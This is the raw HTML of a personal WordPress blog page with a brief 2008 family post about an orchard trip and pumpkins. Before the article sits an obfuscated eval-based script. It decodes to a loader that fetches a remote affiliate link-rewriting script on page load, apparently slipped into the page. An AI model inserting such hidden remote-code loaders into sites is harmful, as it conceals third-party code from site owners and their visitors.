		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="October 2008" />
<meta property="og:url" content="http://www.planetstahl.com/october-2008/" />
<meta property="og:description" content="From October 2008 Hit the orchard with the kids this weekend.  Talk about nice weather!  The kids got some great pumpkins&#8230;  No pun intended! Check out more pictures from the orchard and the S…" />
<meta property="article:published_time" content="2008-10-06T18:55:58+00:00" />
<meta property="article:modified_time" content="2008-10-06T18:55:58+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="October 2008" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-268 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-268" class="posts-entry fbox post-268 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">October 2008</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/october-2008/" rel="bookmark"><time class="entry-date published updated" datetime="2008-10-06T18:55:58-05:00">October 6, 2008</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<table style="width: auto;" border="0">
<tbody>
<tr>
<td><a href="http://picasaweb.google.com/lh/photo/JhbU5ROnPpZZGbUAeBDrKg"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/lh4.ggpht.com/grouchomarkks/SOpOhdyYhkI/AAAAAAAACqM/tndcoHgY1kY/s400/IMGP7304.JPG?w=640" alt="" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a href="http://picasaweb.google.com/grouchomarkks/October2008">October 2008</a></td>
</tr>
</tbody>
</table>
<p>Hit the orchard with the kids this weekend.  Talk about nice weather!  The kids got some great pumpkins&#8230;  No pun intended!</p>
<p>Check out more pictures from the orchard and the Spoon River Drive in the Picasa link for October.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-268 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
